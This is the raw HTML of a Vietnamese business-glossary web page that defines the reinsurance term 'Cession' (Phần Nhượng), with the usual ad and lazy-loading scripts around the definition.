			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a4260df4a5f1fcd97e74f825-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696d38d73b86f_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696d38d73b86f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d38d73b86f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="a4260df4a5f1fcd97e74f825-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cession</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cession</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/cession-902/"><span itemprop="name">Cession</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Cession - Definition Cession - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="a4260df4a5f1fcd97e74f825-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="a4260df4a5f1fcd97e74f825-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/cession-902/">Cession</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Phần Nhượng</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="a4260df4a5f1fcd97e74f825-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="a4260df4a5f1fcd97e74f825-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Cession là gì</strong>?</h3>
                        <span itemprop="description">Cession là dịch vụ bảo hiểm mà công ty bảo hiểm gốc, sau khi đã cấp đơn cho người được bảo hiểm ban đầu, chuyển cho công ty tái bảo hiểm. Phần nhượng có thể là toàn bộ hay một phần các rủi ro, các đơn bảo hiểm xác định , hay những phần của một dịch vụ xác định, tất cả theo như hợp đồng tái bảo hiểm hành động chuyển nhượng mà nhờ đó đem lại sự bảo vệ tái bảo hiểm.</span>
                        <blockquote>
            <ul>
                <li>Cession là Phần Nhượng.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Cession            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Cession là gì</strong>? (hay Phần Nhượng nghĩa là gì?) <strong>Định nghĩa Cession</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Cession / Phần Nhượng. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/cession-902/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/cession-902/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fcession-902%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cession&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fcession-902%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/cession-902/&amp;media=&description=Cession">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cession %0A%0A https://sotaydoanhtri.com/thuat-ngu/cession-902/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/cession-902/&title=Cession">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#0b34787e69616e687f36486e78786264652d69646f7236637f7f7b7831242478647f6a726f646a65637f796225686466247f637e6a7f26656c7e24686e787862646526323b3924">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/cession-902/&name=Cession">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/cession-902/&text=Cession">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Cession%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/cession-902/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Cession https://sotaydoanhtri.com/thuat-ngu/cession-902/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/cession-902/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='1271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a4260df4a5f1fcd97e74f825-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_696d38d73f286_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696d38d73f286_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696d38d73f286_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="a4260df4a5f1fcd97e74f825-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a4260df4a5f1fcd97e74f825-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696d38d73f7e0_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696d38d73f7e0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696d38d73f7e0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="a4260df4a5f1fcd97e74f825-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a4260df4a5f1fcd97e74f825-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_696d38d73fb4e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_696d38d73fb4e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696d38d73fb4e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="a4260df4a5f1fcd97e74f825-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#9cf5f2faf3dceff3e8fde5f8f3fdf2f4e8eef5b2fff3f1"><span class="__cf_email__" data-cfemail="660f08000926150912071f020907080e12140f4805090b">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696d38d741c39
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a4260df4a5f1fcd97e74f825-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
